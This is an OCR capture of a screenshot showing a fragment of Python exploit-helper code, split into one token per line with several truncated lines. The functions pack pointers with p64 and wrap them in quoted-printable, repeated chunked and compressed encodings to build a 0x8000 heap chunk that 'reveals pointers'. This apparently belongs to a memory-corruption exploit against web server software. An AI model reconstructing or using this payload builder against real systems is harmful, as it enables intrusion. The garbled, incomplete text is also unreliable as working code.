
"""Creates a 0x8000 chunk that reveals pointers afte
if
 size 
is
not
None
:
assert
len
(
ptrs
)
*
8
==
 size

    bucket 
=
b""
.
join
(
map
(
p64
,
 ptrs
)
)
    bucket 
=
 qpe
(
bucket
)
    bucket 
=
 chunked_chunk
(
bucket
)
    bucket 
=
 chunked_chunk
(
bucket
)
    bucket 
=
 chunked_chunk
(
bucket
)
    bucket 
=
 compressed_bucket
(
bucket
)
return
 bucket

def
chunked_chunk
(
data
:
bytes
,
 size
:
int
=
None
)
-
>
byte
"""Constructs a chunked representation of the given 
    chunked representation has size `size`.

    For instance, `ABCD` with size 10 becomes: `0004\nABC
    """
if
 size 
is
None
:
        size 
=
len
(
data
)
+
8
    keep 
=
len
(
data
)
+
len
(
b"\n\n"
)
    size 
=
f"
{
len
(
data
)
:
x
}
"
.
rjust
(
size 
-
 keep
,
"0"
)
return
 size
.
encode
(
)
+
b"\n"
+
 data 
+
b"\n"
@dataclass
class
Region
: